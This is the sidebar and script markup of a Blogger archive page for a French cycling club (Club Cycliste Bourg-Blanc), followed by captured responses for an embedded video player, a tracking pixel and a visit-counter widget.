</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/02/'>
février
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2009/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(9)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2008/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Liens</h2>
<div class='widget-content'>
<ul>
<li><a href='http://www.scoop.it/t/revue-de-presse-ccbb'>Articles de Presse</a></li>
<li><a href='https://picasaweb.google.com/110075531353501116662'>album photos Picasa CCBB</a></li>
<li><a href='https://www.facebook.com/pages/Club-Cycliste-de-Bourg-Blanc-CCBB/412186415592069?ref=stream'>CCBB facebook</a></li>
<li><a href='http://www.acgouesnou.fr/'>AC Gouesnou</a></li>
<li><a href='http://www.bic2000.net/'>BIC 2000</a></li>
<li><a href='http://www.universalbikeracing.com/'>bike racing</a></li>
<li><a href='http://www.ac-plabennec.org'>AC Plabennec</a></li>
<li><a href='http://www.bretagne-seche-environnement.fr/'>Fortuneo Vital Concept</a></li>
<li><a href='http://www.bretagne-vtt.com/'>Bretagne VTT</a></li>
<li><a href='http://www.cyclisme29ffc.net/'>CD 29 cyclisme FFC</a></li>
<li><a href='http://ccdrennec.fr/'>cyclo club Le Drennec</a></li>
<li><a href='http://www.bretagnevelo.com/'>Comité de Bretagne Cyclisme</a></li>
<li><a href='http://www.directvelo.com/'>direct vélo</a></li>
<li><a href='http://www.eclanderneau.sitew.fr/#Accueil.A'>EC Landerneau</a></li>
<li><a href='http://29.fsgt.org/'>FSGT Finistère</a></li>
<li><a href='http://www.mairie-bourgblanc.fr/'>Mairie Bourg-Blanc</a></li>
<li><a href='http://prplourinoise.canalblog.com/'>Petite Reine Plourinoise</a></li>
<li><a href='http://www.sportbreizh.com/'>sport breizh</a></li>
<li><a href='http://www.veloceclubchateaulinois.fr/'>VC Chateaulin</a></li>
<li><a href='http://www.velo-sport-drennecois.net/'>VS Drennec</a></li>
<li><a href='http://vsplabennec.free.fr/'>VS Plabennec</a></li>
<li><a href='http://www.velo101.com/'>Vélo 101</a></li>
<li><a href='http://www.velo-ouest.com/'>Vélo Ouest</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Contributeurs</h2>
<div class='widget-content'>
<ul>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/00682545993757630318' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Bruno</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/06312438178727681985' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Jean-Luc Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04108322784155199964' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Johann Simon</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/04425947011333923197' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Justine</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/12555080880008405555' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Ludo</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/17233313296959523690' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Morgane</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/07528960222413856646' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Roger Arzur</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/01435331311906936686' style='background-image: url(//www.blogger.com/img/logo-16.png);'>Unknown</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/10180866859447458624' style='background-image: url(//www.blogger.com/img/logo-16.png);'>fanch.PAILLER</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/14293942112311505435' style='background-image: url(//www.blogger.com/img/logo-16.png);'>pascal</a></li>
<li><a class='profile-name-link g-profile' href='https://www.blogger.com/profile/11438840167324883472' style='background-image: url(//www.blogger.com/img/logo-16.png);'>simon johann</a></li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>


nombre de visiteurs en ligne actuellement : <br/>
<div style='text-align:center;'><script src="//widgets.amung.us/colored.js" type="text/javascript"></script><script type='text/javascript'>WAU_colored('czgz3lt3sze6', 'ffc20e008fd4')</script></div><br/>

Nombre total de visiteurs :<br/>
<div style='text-align:center;'><script src="//services.supportduweb.com/cpt_visites/1670-17-4.js" type="text/javascript"></script></div>

Localisation des visiteurs :<br/>
<div style='text-align:center;'><script src="//widgets.amung.us/map.js" type="text/javascript"></script><script type='text/javascript'>WAU_map('aacxpaqlug5u', 252, 126, 'classic', 'star-blue')</script></div>
<br/>Merci !<br/>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
</div></div>
<!-- end outer-wrapper -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/719476776-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6xZYFE8Raa-KS0HLpcJjifjvtwRA:1769186777563';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4680707142208018348','//ccbourg-blanc.blogspot.com/2011/11/','4680707142208018348');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4680707142208018348', 'title': 'Club Cycliste Bourg-Blanc (FFC - FSGT)', 'url': 'https://ccbourg-blanc.blogspot.com/2011/11/', 'canonicalUrl': 'http://ccbourg-blanc.blogspot.com/2011/11/', 'homepageUrl': 'https://ccbourg-blanc.blogspot.com/', 'searchUrl': 'https://ccbourg-blanc.blogspot.com/search', 'canonicalHomepageUrl': 'http://ccbourg-blanc.blogspot.com/', 'blogspotFaviconUrl': 'https://ccbourg-blanc.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'fr', 'localeUnderscoreDelimited': 'fr', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - RSS\x22 href\x3d\x22https://ccbourg-blanc.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Club Cycliste Bourg-Blanc (FFC - FSGT) - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4680707142208018348/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/00d9e3c56f0dbcee', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtenir le lien', 'key': 'link', 'shareMessage': 'Obtenir le lien', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Partager sur Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Partager sur X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Partager sur Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27fr\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Lire la suite', 'pageType': 'archive', 'pageName': 'novembre 2011', 'pageTitle': 'Club Cycliste Bourg-Blanc (FFC - FSGT): novembre 2011'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Modifier', 'linkCopiedToClipboard': 'Lien copi\xe9 dans le presse-papiers\xa0!', 'ok': 'OK', 'postLink': 'Publier le lien'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personnaliser', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Club Cycliste Bourg-Blanc (FFC - FSGT)', 'description': '', 'url': 'https://ccbourg-blanc.blogspot.com/2011/11/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2011, 'month': 11, 'rangeMessage': 'Affichage des articles du novembre, 2011'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1451988073-lbx__fr.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text2', 'sidebar', document.getElementById('Text2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text5', 'sidebar', document.getElementById('Text5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text4', 'sidebar', document.getElementById('Text4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text3', 'sidebar', document.getElementById('Text3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive2', 'sidebar', document.getElementById('BlogArchive2'), {'languageDirection': 'ltr', 'loadingMessage': 'Chargement\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile2', 'sidebar', document.getElementById('Profile2'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.blogger.com/video.g?token=AD6v5dw01e2BJeOpKxKF3NhJ-wS7xwiNTiJWVp1NCxe7et8UBbAy8cWkvEgogHUiuBhTID0IRzjTrKxH0xYty1m2cLlxAnXo-OydI-aN5BfPghksvcGq4qL_SHv10vG-YnI7EGv7Uqs
body_size: 400
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html dir="ltr"><head><style type="text/css">
        body,
        .main,
        #videocontainer,
        .thumbnail-holder,
        .play-button {
          background: black;
          height: 100vh;
          margin: 0;
          overflow: hidden;
          position: absolute;
          width: 100%;
        }

        #videocontainer.type-BLOGGER_UPLOADED .thumbnail-holder {
          background-size: contain;
        }

        .thumbnail-holder {
          background-repeat: no-repeat;
          background-position: center;
          z-index: 10;
        }

        .play-button {
          background: url('https://www.gstatic.com/images/icons/material/system/1x/play_arrow_white_48dp.png') rgba(0,0,0,0.1) no-repeat center;
          cursor: pointer;
          display: block;
          z-index: 20;
        }
      </style>
<script type="text/javascript">
        var VIDEO_CONFIG = {"thumbnail":"https://i9.ytimg.com/vi_blogger/6UOCyvkJFLw/1.jpg?sqp=CPme0MsGGPDEAfqGspsBBgjAAhC0AQ&rs=AMzJL3lzN0Zs-6eA3VJsiAlQjd-8L4woFQ","iframe_id":"BLOGGER-video-e94382caf90914bc-8742","allow_resize":false,"streams":[{"play_url":"https://rr5---sn-q4fl6nd7.googlevideo.com/videoplayback?expire=1769242617&ei=eQ90aY_BN4zq_tcPvuSTkAc&ip=52.15.188.246&id=e94382caf90914bc&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&cps=0&met=1769213817,&mh=XH&mm=31&mn=sn-q4fl6nd7&ms=au&mv=u&mvi=5&pl=22&rms=au,au&susc=bl&eaua=J4u3jgVranU&mime=video/mp4&vprv=1&rqh=1&dur=15.209&lmt=1322395987742086&mt=1769212705&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJEij0EwRQIgD0s-uy5eBplXgbGgLMPYoW1m1j3NMhf3sw0yNpzvbeMCIQDPvVIIaHpQYoGBju2rj0s6j6C1ei32Dlv2EuzZTvzEQg%3D%3D&lsparams=cps,met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIgRlgpbcRKmliJkV6bx4rnC48tcaAt31TQRtoGVNzQJ9gCIQDXiXYUeYEJk4_EYvt1EO5GwwGkaS9JFrWfq8lc_-zGsQ%3D%3D","format_id":18}]}
      </script></head>
<body><div class="main"><div id="videocontainer" class="type-BLOGGER_UPLOADED"><div class="thumbnail-holder"></div>
<div class="play-button"></div></div></div>
<script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3245339219-video_compiled.js"></script>
</body></html>

--- FILE ---
content_type: application/javascript
request_url: https://t.dtscout.com/pv/?_a=v&_h=ccbourg-blanc.blogspot.com&_ss=7g8932uuri&_pv=1&_ls=0&_u1=1&_u3=1&_cc=us&_pl=d&_cbid=29tn&_cb=_dtspv.c
body_size: -284
content:
try{_dtspv.c({"b":"chrome@131"},'29tn');}catch(e){}

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://services.supportduweb.com/cpt_visites/1670-17-4.js
body_size: 309
content:
document.write("<a href=\"https://www.supportduweb.com/compteur-visites-gratuit-sans-inscription.html\"><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_5.gif\" class=\"cpt_vi_1670\"  alt=\"5\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_8.gif\" class=\"cpt_vi_1670\"  alt=\"8\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_9.gif\" class=\"cpt_vi_1670\"  alt=\"9\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_7.gif\" class=\"cpt_vi_1670\"  alt=\"7\" style=\"border:0px;\" /><img src=\"https://services.supportduweb.com/images/s17_3.gif\" class=\"cpt_vi_1670\"  alt=\"3\" style=\"border:0px;\" /></a>");